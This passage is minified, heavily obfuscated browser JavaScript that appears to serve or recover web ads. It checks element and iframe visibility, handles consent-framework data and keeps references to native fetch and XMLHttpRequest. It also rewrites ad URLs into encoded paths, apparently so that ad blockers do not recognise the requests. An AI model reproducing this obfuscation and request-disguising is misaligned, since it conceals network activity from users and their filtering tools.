e=r,n=document[e(2430)](e(2907)),i=s.A[e(2475)]()[e(955)][e(2475)][e(1829)](t);for(let t=0;t<i[e(1914)];t++){const r=i[t];s.A[e(2475)]()[e(2559)][e(1829)](n,r[e(1382)],r[e(3515)])}return s.A[e(2475)]()[e(2427)][e(2294)][e(1829)](n,s.A[e(2475)]()[e(2427)][e(2475)][e(1829)](t)),n}static[r(980)](t,e){const n=r;e[n(2933)]?s.A[n(2475)]()[n(3447)][n(1829)](e[n(3226)],t,e[n(2933)]):s.A[n(2475)]()[n(1795)][n(1829)](e[n(3226)],t)}static async[r(2786)](t,e){const n=r;if(s.A[n(2475)]()[n(2835)][n(1829)](t,n(2579))&&!s.A[n(2475)]()[n(2835)][n(1829)](t,n(2451))){const r=(0,c.c)((e=>{const r=n;s.A[r(2475)]()[r(1191)][r(1829)](t,r(3511),(()=>{e()})),s.A[r(2475)]()[r(1191)][r(1829)](t,r(791),(()=>{e()}))}));return e[n(1967)][n(2666)](t,e),r}return e[n(1967)][n(2666)](t,e),(0,c.c)((t=>t()))}static async[r(1561)](t,e){const n=r;if(s.A[n(2475)]()[n(2835)][n(1829)](e,n(2579))&&!s.A[n(2475)]()[n(2835)][n(1829)](e,n(2451))){const r=(0,c.c)((t=>{const r=n;s.A[r(2475)]()[r(1191)][r(1829)](e,r(3511),(()=>{t()})),s.A[r(2475)]()[r(1191)][r(1829)](e,r(791),(()=>{t()}))}));return s.A[n(2475)]()[n(1795)][n(1829)](t,e),r}return s.A[n(2475)]()[n(1795)][n(1829)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3384),void 0)},7194:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1755)](t){const e=r;return!!(t&&t instanceof Element)&&e(798)===window[e(2780)](t)[e(1641)]}static[r(2512)](t){const e=r;return!!(t&&t instanceof Element)&&e(3245)===window[e(2780)](t)[e(2151)]}static[r(800)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)],s=window[e(2780)](t);return e(798)===s[e(1641)]&&(o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)]=e(1981),e(798)===s[e(1641)]&&(n=!0)),""===i?o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1949)](e(1641)):o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)]=i,n}static[r(3569)](t){const e=r;let n=t[e(3226)];for(;n;){if(this[e(1755)](n))return!0;n=n[e(3226)]}return!1}static async[r(2828)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3411)](t):t instanceof Element&&this[e(2464)](t)}static async[r(3411)](t){const e=r,n=new u(t);return await n[e(3088)]()}static[r(2464)](t){const e=r;if(!t||!document[e(2191)](t))return!1;if(this[e(800)](t))return a.A[e(992)](e(735)),!1;const n=t[e(863)]();return!(n.x+window[e(2198)]+n[e(2568)]<-500&&(a.A[e(992)](e(2972)),a.A[e(992)](e(3431)[e(2076)](n.x,e(682))[e(2076)](n.y,e(1932))[e(2076)](window[e(2198)],e(1214))[e(2076)](window[e(3215)],e(2314))[e(2076)](n[e(2568)],e(2303))[e(2076)](n[e(3490)])),1))}static[r(2678)](t){const e=r;return function(){const e=a1M,n=window[e(2780)](t);return e(2112)===t[e(2827)][e(757)]()||!(e(763)!==t[e(2827)][e(757)]()||!(t[e(2579)]||n[e(1536)]&&e(798)!==n[e(1536)]))||!(e(2520)!==t[e(2827)][e(757)]()||!n[e(1536)]||e(798)===n[e(1536)])||"a"===t[e(2827)][e(757)]()}()&&this[e(3088)](t)}static[r(3088)](t){const e=r,n=window[e(2780)](t);if(e(798)===n[e(1641)])return!1;if(e(1877)!==n[e(2151)])return!1;if(parseFloat(n[e(730)])<.2)return!1;if(t[e(2829)]<10||t[e(1491)]<10)return!1;let i=t[e(1967)];for(;i;){if(this[e(800)](i))return!1;i=i[e(1967)]}return!0}static async[r(2060)](t){const e=r;for(const n of Array[e(1831)](t[e(1018)](e(763))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)](e(2112))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)](e(2520))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)]("a")))if(l[e(2678)](n))return!0;const n=[];for(const r of Array[e(1831)](t[e(1018)](e(1271)))){const t=new u(r);n[e(1478)](t[e(3088)]())}return(await Promise[e(936)](n))[e(1720)]((t=>!0===t))}static[r(3567)](t){u[r(1804)](t)}}class u{constructor(t){const e=r;this[e(1271)]=t,(0,i.A)(this,e(1645),void 0),(0,i.A)(this,e(2292),!1),(0,i.A)(this,e(2854),0)}[r(3088)](){return(0,c.c)((t=>{const e=a1M;if(!l[e(3088)](this[e(1271)]))return t(!1);this[e(2854)]&&window[e(2479)](this[e(2854)]),this[e(2854)]=o.A[e(2475)](window)[e(684)][e(1829)](window,(()=>{const n=e;if(this[n(2292)])return void window[n(2479)](this[n(2854)]);if(!this[n(1271)]||!o.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(1271)]))return window[n(2479)](this[n(2854)]),t(!1);this[n(1645)]=new MessageChannel,this[n(1645)][n(2790)][n(2580)]=e=>{const r=n,i=o.A[r(2475)]()[r(775)][r(2475)][r(1829)](e);if(r(1138)==typeof i&&(0,s._)(i)){this[r(2292)]=!0;const e=(0,s.ks)(i);e===u[r(1504)]?t(!0):e===u[r(2217)]&&t(!1)}};const r=(0,s.md)(u[n(1893)]);o.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(1271)])[n(3479)](r,"*",[this[n(1645)][n(3474)]])}),200),o.A[e(2475)](window)[e(1963)][e(1829)](window,(()=>{const n=e;this[n(2292)]||(window[n(2479)](this[n(2854)]),t(!1))}),3e3)}))}[r(2165)](){const t=r;this[t(2854)]&&window[t(2479)](this[t(2854)]),this[t(1645)][t(2790)][t(2580)]=null,this[t(1645)][t(3474)][t(2580)]=null}static[r(1804)](t){const e=r;o.A[e(2475)](t)[e(1191)][e(1829)](t,e(1148),(async n=>{const r=e,i=o.A[r(2475)]()[r(775)][r(2475)][r(1829)](n);if(r(1138)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1893)]&&a!==this[r(2250)])return;const c=n[r(2711)][0];c[r(3479)]((0,s.md)(u[r(3122)]));const d=await l[r(2060)](t[r(3346)])?u[r(1504)]:u[r(2217)];c[r(3479)]((0,s.md)(d))}))}}(0,i.A)(u,r(1893),r(2349)),(0,i.A)(u,r(2250),r(870)),(0,i.A)(u,r(3122),r(2045)),(0,i.A)(u,r(1504),r(3408)),(0,i.A)(u,r(2217),r(3016))},1221:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2981)](t){this[r(1435)]=t}static[r(2475)](t){const e=r;let n=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:e(1538);try{return n&&(t=a(t)),window[i][e(2070)](t)}catch(t){return""}}static[r(2294)](t,e){const n=r;let i=!(arguments[n(1914)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1914)]>3&&void 0!==arguments[3]?arguments[3]:n(1538);try{if(i&&(t=a(t)),!this[n(1435)])return window[s][n(492)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1M;try{var s,a;await function(){const t=a1M;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3485)](),s=()=>{const t=i;t(1311)!=typeof window[t(1219)]?Date[t(3485)]()-o>e?r(new Error(t(2145))):setTimeout(s,50):n(window[t(1219)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1409)!==t[i(1490)]&&i(2895)!==t[i(1490)]||e&&!t[i(3193)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1219)])||void 0===o||o[r(1829)](s,r(3370),2,(()=>{}),t[r(1716)])}catch{}n(t)}};null===(s=(a=window)[i(1219)])||void 0===s||s[i(1829)](a,i(3154),2,u),setTimeout((()=>{c||r(new Error(i(2228)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1M;var n,r;return!!(null!==(n=null===(r=t[e(1767)])||void 0===r?void 0:r[e(1462)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1260));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3485)](),s=()=>{const t=i;t(1311)!=typeof window[t(2856)]?Date[t(3485)]()-o>e?r(new Error(t(1850))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2856)])||void 0===r||r[e(1829)](i,e(3154),((t,r)=>{const i=e;r&&t&&(i(2460)===t[i(3492)]||i(1618)===t[i(3492)])&&n(t)})),null===(o=(s=window)[e(2856)])||void 0===o||o[e(1829)](s,e(1670),((t,r)=>{r&&t&&n({eventName:e(3282),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2090)](t)}return{result:await Promise[r(995)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(492)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2999)]((t=>{}))}catch(t){}}static[r(659)](t){const e=r;let n=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1914)]>2&&void 0!==arguments[2]?arguments[2]:e(1538);try{return n&&(t=a(t)),window[i][e(1246)](t)}catch(t){}}}(0,i.A)(s,r(1435),!1);const a=t=>""[r(2076)](window[r(1777)][r(705)],r(1851))[r(2076)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1M;window[t(3154)](t(2286),o)}function a(){const t=a1M;window[t(3370)](t(2286),o)}},2997:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3129)](HTMLIFrameElement[r(1194)],r(1217)),XMLHttpRequest_open:()=>a(window,r(3254),r(3258)),Window_decodeURIComponent:()=>a(window,r(1149),r(2063)),Window_fetch:()=>a(window,r(1149),r(1522)),Element_setAttribute:()=>a(window,r(3182),r(3469)),EventTarget_addEventListener:()=>a(window,r(490),r(3154))},o=r(2648)+window[r(526)](window[r(1777)][r(2054)]),s={get(){return this[r(2807)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1422)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2086)===e[i(757)]()?t[n]:i(3346)===e?null===(o=t[i(3346)])||void 0===o?void 0:o[n]:i(3228)===e?null===(s=t[i(3228)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1194)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1M,n=(e,n)=>{t(e,n)};return n[e(2073)]=()=>e(986),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1M;for(document[e(2845)]&&t();!document[e(2845)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1M;this[n(1918)]=t,this[n(2845)]=e}}class s{static[r(2849)](t,e){const n=r;let s=arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2015)]=t=>{const e=a;4===n[e(618)]&&r(new o(n[e(1918)],n[e(3510)]))},n[a(3258)](t,e),n[a(3150)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1M;let n=arguments[e(1914)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1213)]("")[e(1931)]((t=>n[e(1516)][e(1031)](t)?String[e(1534)](n[e(852)])+o(n[e(1516)],n[e(1320)],t):n[e(808)][e(1031)](t)?String[e(1534)](n[e(1162)])+o(n[e(808)],n[e(2267)],t):o(n[e(2913)],n[e(1270)],t)))[e(1878)]("")},decode:t=>{const e=a1M,n=(0,r.i7)(t[e(3405)](0,4));if(!n)throw new Error(e(3033)+t);const i=t[e(3405)](4);let o=0;return i[e(1213)]("")[e(1931)]((t=>{const r=e;if(0==o&&t===String[r(1534)](n[r(852)]))return o=1,"";if(0==o&&t===String[r(1534)](n[r(1162)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1320)][r(1031)](t)?s(n[r(1516)],n[r(1320)],t):s(n[r(2913)],n[r(1270)],t)+t;if(2==e)return n[r(2267)][r(1031)](t)?s(n[r(808)],n[r(2267)],t):s(n[r(2913)],n[r(1270)],t)+t;throw new Error(r(2134)+e)}return s(n[r(2913)],n[r(1270)],t)}))[e(1878)]("")}};function o(t,e,n){const r=a1M;if(1!==n[r(1914)])throw new Error(r(671));return t[r(1031)](n)?e[t[r(1721)](n)]:n}function s(t,e,n){const r=a1M;if(1!==n[r(1914)])throw new Error(r(671));return e[r(1031)](n)?t[e[r(1721)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1M;return t?u[e(1639)]((e=>e.id===t)):i.A[e(992)]?c[0]:o.A[e(810)](c)}function a(t){const e=a1M,n=[e(1765),e(2850),e(2188),e(962),e(1112),e(1258),e(3361),e(3115),e(2748)],r={};for(let i=0;i<n[e(1914)];i++){const o=t[i];r[atob(n[i])]=e(1138)==typeof o?atob(o):o}return r}const c=[[r(3203),r(1411),r(2916),117,r(2977),r(1034),57,r(3166),r(1178)],[r(941),r(3321),r(1315),117,r(2103),r(1861),115,r(2005),r(1303)],[r(965),r(1806),r(1845),97,r(3235),r(2510),114,r(1385),r(845)],[r(1985),r(1268),r(2408),106,r(2672),r(503),53,r(922),r(3065)]][r(1931)]((t=>a(t))),l=[[r(1971),r(2995),r(2202),119,r(1570),r(1185),102,r(3545),r(3028)],[r(1560),r(514),r(2447),57,r(2685),r(1205),101,r(1236),r(1667)],[r(2841),r(2809),r(3304),102,r(2996),r(2383),56,r(2418),r(1902)],[r(1164),r(2846),r(1888),97,r(2989),r(2692),115,r(610),r(932)],[r(1257),r(1168),r(3291),121,r(2823),r(654),110,r(3334),r(1088)],[r(822),r(1461),r(3287),118,r(1252),r(2784),115,r(1305),r(2658)],[r(2612),r(580),r(1495),112,r(2318),r(2077),114,r(648),r(547)],[r(1606),r(3531),r(3491),107,r(2810),r(2594),104,r(2002),r(2173)],[r(1224),r(3559),r(2473),115,r(2266),r(634),104,r(2808),r(1285)],[r(1151),r(2207),r(1751),97,r(3300),r(3206),101,r(2517),r(1613)],[r(3208),r(1637),r(1386),106,r(2805),r(2944),107,r(1945),r(999)],[r(984),r(1750),r(3090),102,r(2677),r(3290),57,r(3319),r(1413)],[r(3204),r(1046),r(2435),103,r(1598),r(1713),97,r(744),r(3169)],[r(3255),r(588),r(1503),56,r(2932),r(1692),49,r(1471),r(2744)],[r(1784),r(3496),r(2417),111,r(3010),r(1097),104,r(2481),r(3530)],[r(1349),r(1542),r(1240),107,r(1906),r(3054),50,r(1756),r(2650)]][r(1931)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1M;return!!(t[e(2166)]||t[e(2902)]||t[e(2738)]||t[e(1072)]||t[e(1607)]||t[e(2241)]||t[e(1543)]||t[e(1221)]||t[e(2389)]||t[e(864)]||t[e(937)]||t[e(2149)]||t[e(761)]||t[e(998)]||t[e(2621)]||t[e(1492)]||t[e(1036)]||t[e(596)]||t[e(1664)]||t[e(2311)]||t[e(2948)]||t[e(2683)]||t[e(2633)]||t[e(1615)])}const c=[r(2733),r(2665),r(519),r(3522),r(1284),r(2633),r(1987),r(2536),r(1221),r(1897),r(1865),r(2389),r(864),r(3003),r(501),r(688),r(590),r(3196),r(2308),r(3332),r(2183),r(1859),r(1263),r(895),r(2119),r(1984),r(1052),r(1607),r(2162),r(677),r(2078),r(1543),r(937),r(2738),r(1072),r(2149),r(2241),r(2030),r(761),r(998),r(2621),r(498),r(1847),r(3167),r(1347),r(2381),r(1492),r(1036),r(596),r(1664),r(2311),r(2948),r(2503),r(2683),r(1615),r(3495),r(803)];function l(t){return void 0===t?-1:c[r(1721)](t)}function u(t){const e=r,n=o.A[e(2385)](t),i=s.A[e(3140)](),a=n[e(2297)](e(1852),'"'[e(2076)](i,'"')),c=JSON[e(1511)](a);return c[e(1265)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1777)][e(1646)]+window[e(1777)][e(1153)])[e(1031)](e(2873))||e(838)===i.A[e(2475)](e(1802),!1)||e(2730)!==i.A[e(2475)](e(1802),!1)&&Math[e(1187)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1610)])&&(null===(n=t[e(1610)][e(3123)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1127)])&&(null===(i=null==e?void 0:e[n(3137)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1599)]||!(e(3459)in window[e(1599)]))return!1;const n=window[e(1599)][e(3459)];return!(!n[e(2494)]||!n[e(1211)])&&n[e(2494)]/n[e(1211)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2265)==typeof window,c=r(3219),l=r(2570),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1914)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1914)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2475)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2488)](t,e);return a||(d[n(2294)](t,m),h[n(2294)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(608));const n=b(t);if(!a){const n=h[e(2475)](t);if(n)return n}const o=t[e(3405)](2===n?l[e(1914)]:c[e(1914)]),s=i.A[e(2385)](o);return a||(h[e(2294)](t,s),d[e(2294)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1848));if(t[e(1793)](c))return 1;if(t[e(1793)](l)){if(t[e(1914)]<l[e(1914)]+4)throw new Error(e(2203)[e(2076)](t));const n=t[e(3405)](l[e(1914)],l[e(1914)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1460)[e(2076)](t))}throw new Error(e(1993)[e(2076)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>H,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(1531),f=r(1318),p=r(2610),g=r(3230),b=r(1540),w=r(3422),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(839)]);let x=function(t){const e=r;return t[e(1266)]=e(3425),t[e(628)]=e(3294),t[e(2370)]=e(2735),t[e(1078)]=e(2550),t[e(2555)]="m",t[e(2007)]="n",t}({});function k(t){const e=r;return Array[e(1831)](t[e(3505)][e(919)]())[e(2792)]((t=>e(3114)!=t))[e(1914)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function M(t){const e=r;let n=-1;for(let r=0;r<t[e(1914)];r++)n=n>>>8^A[255&(n^t[e(2431)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(1213)](".")[n(2792)]((t=>""!==t))[n(3466)]()[n(1931)]((t=>M(t+e)%1e3))[n(1878)]("/")}const z=r(981),S=r(2340),E=r(1674);function T(t){const e=r;return e(3335)===t[e(839)]||e(3409)===t[e(839)]}function N(t){const e=r;return e(2774)===t[e(839)]}function H(t){const e=r,{url:n,kind:i=x[e(1266)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1138)==typeof n&&n[e(1031)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1962)](n))return n;let A=O(n,s);if(e(3127)!==A[e(2661)]&&e(3148)!==A[e(2661)])return A[e(2054)];if(e(721)===A[e(1609)])return A[e(2054)];if(e(2888)===A[e(1609)])return A[e(2054)];if(/^\/_game-files(?:\/|$)/[e(1962)](A[e(3076)])&&(e(3566)===A[e(1609)]||A[e(1609)][e(2825)](e(976))||e(3259)===A[e(1609)]||A[e(1609)][e(2825)](e(2471))))return A[e(2054)];if(j(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?H({...t,url:n}):A[e(2054)]}let N=(0,u.Vq)(v);var L,U;(-1!==N||(0,u.az)(t[e(2545)],v))&&(N=null!==(L=null===(U=t[e(1863)])||void 0===U?void 0:U[e(2926)])&&void 0!==L?L:M(t[e(2545)][e(2540)]+A[e(1644)])%u.ch,v=(0,u.XV)(v,N));const I=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(3477)===A[e(3076)]&&(A=new URL(I));const W=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(1559)===A[e(3076)]&&(A=new URL(W));const F=-1===N?(0,u.aV)(v)+A[e(3076)]:(0,u.XV)(v,0)+A[e(3076)];A[e(1644)]===v&&e(2901)===A[e(3076)]&&(A=new URL(F)),i===x[e(628)]&&A[e(2054)][e(1793)](e(662))&&(A[e(2661)]=e(3148));const R=i[e(676)](0);[e(711),e(2047),e(2527),I,W,F][e(1639)]((t=>t===A[e(2054)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(1646)];P[e(1793)]("?")&&(P=P[e(3368)](1)),P&&(A[e(1646)]=encodeURIComponent(P)+"="+S),T(h)&&(t[e(1863)]={...t[e(1863)],configIndex:h[e(508)]}),t[e(1863)]&&A[e(3505)][e(2294)](E,JSON[e(1186)](t[e(1863)]));const D=A[e(1153)];let V;if(A[e(1153)]="","v7"===h[e(839)]||"v8"===h[e(839)]){let t,n;void 0===h[e(769)]&&h[e(2911)]?(A[e(3505)][e(2294)](z,e(838)),n=Math[e(604)](d.xm[e(1914)]*Math[e(1187)]())[e(2073)](),t=""[e(2076)](Math[e(604)](1e3*Math[e(1187)]()),"/")[e(2076)](Math[e(604)](1e3*Math[e(1187)]()),"/")[e(2076)](Math[e(604)](1e3*Math[e(1187)]()))):(n=(0,d.Y_)(h[e(769)])[e(2073)](),t=_(A[e(1609)],h[e(2540)]));const r=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());if("v7"===h[e(839)])V=[v,m,h[e(2540)],n,t,R,r];else{if("v8"!==h[e(839)])throw new Error(e(2693)[e(2076)](h));V=[v,f,h[e(2540)],n,t,R,r]}}else if("v9"===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,p,h[e(2540)],t,R,n]}else if(e(3335)===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,g,h[e(2540)],t,R,n]}else if(e(3409)===h[e(839)]){const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,b,h[e(2540)],t,R,n]}else{if(e(2774)!==h[e(839)])throw new Error(e(2693)[e(2076)](h));{const t=_(A[e(1609)],h[e(2540)]),n=o.A[e(2488)](A[e(2054)],null!=a?a:(0,c.x)());V=[v,w,h[e(2540)],t,R,n]}}return""[e(2076)](V[e(1878)]("/"))[e(2076)](function(t,n){const r=e;return function(t){const e=a1M;return e(2443)===t[e(3076)]||e(3093)===t[e(3076)]||e(2554)===t[e(3076)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1962)](t[e(2054)])||!(e(3236)!==t[e(1609)]&&e(2794)!==t[e(1609)]&&e(1824)!==t[e(1609)]&&e(1525)!==t[e(1609)]&&e(710)!==t[e(1609)]||!t[e(3076)][e(1793)](e(2725))&&!t[e(3076)][e(1793)](e(1066)))||e(3522)===n&&e(2136)===t[e(1609)]&&e(1084)===t[e(3076)]||e(3111)===t[e(1609)]&&e(530)===t[e(3076)]||e(598)===t[e(1609)]&&e(2164)===t[e(3076)]||e(1071)===t[e(1609)]&&e(640)===t[e(3076)]}(t)?r(3420)[r(2076)](l.A[r(3140)]()):function(t){const e=r;return e(1559)===t[e(3076)]||t[e(3076)][e(1793)](e(1325))}(t)?r(3160)[r(2076)](Math[r(2392)](y)):""}(A,e(769)in h?h[e(769)]:void 0))+D}function L(t){const e=r;return x[e(1266)][e(1031)](t)?x[e(1266)]:x[e(628)][e(1031)](t)?x[e(628)]:x[e(2370)][e(1031)](t)?x[e(2370)]:x[e(1078)][e(1031)](t)?x[e(1078)]:x[e(2555)][e(1031)](t)?x[e(2555)]:x[e(2007)][e(1031)](t)?x[e(2007)]:null}function C(t){const e=r;if(!t)throw new Error(e(2688));const n=(t=O(t))[e(3076)][e(1213)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1914)]<7)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v7",originalHostname:n[2],...r[e(2911)]?{randomize:r[e(2911)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1914)]-2])}else if(o===f){if(n[e(1914)]<7)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v8",originalHostname:n[2],...r[e(2911)]?{randomize:r[e(2911)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1914)]-2])}else if(o===p){if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:"v9",originalHostname:n[2]},i=L(n[n[e(1914)]-2])}else if(o===g){var l;if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],s={version:e(3335),originalHostname:n[2],configIndex:0},null!==(l=r[e(1863)])&&void 0!==l&&l[e(508)]&&(s[e(508)]=r[e(1863)][e(508)],delete r[e(1863)][e(508)]),c=r[e(1863)],i=L(n[n[e(1914)]-2])}else if(o===b){var u;if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const r=I(n[n[e(1914)]-1]);a=r[e(3553)],c=r[e(1863)],s={version:e(3409),originalHostname:n[2],configIndex:0},null!==(u=r[e(1863)])&&void 0!==u&&u[e(508)]&&(s[e(508)]=r[e(1863)][e(508)],delete r[e(1863)][e(508)]),c=r[e(1863)],i=L(n[n[e(1914)]-2])}else{if(o!==w)throw new Error(e(1838)[e(2076)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3076)][n(1213)]("/",5),i=new URL(atob(r));if(n(3148)!==i[n(2661)])return;return i[n(1153)]=t[n(1153)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2774),originalHostname:r[e(1609)],isMainFrame:!0},originalUrl:r[e(3553)][e(2054)],kind:x[e(628)]};if(n[e(1914)]<6)throw new Error(e(3138)[e(2076)](t));const o=I(n[n[e(1914)]-1]);a=o[e(3553)],c=o[e(1863)],s={version:e(2774),originalHostname:n[2],isMainFrame:!1},i=L(n[n[e(1914)]-2])}}if(!i)throw new Error(e(2449)[e(2076)](t));if(k(t)){t[e(3505)][e(2148)](e(3114));for(const[n,r]of Array[e(1831)](t[e(3505)][e(1422)]()))a[e(3505)][e(2294)](n,r)}const h=[];for(const[t,n]of a[e(3505)][e(1422)]())n===S?h[e(1478)](t):h[e(1478)](t+"="+n);return a[e(1646)]=h[e(1878)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2054)]+t[e(1153)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(1720)]((t=>i[e(3076)][e(1793)]("/"[e(2076)](t,"/")))))return!1;const 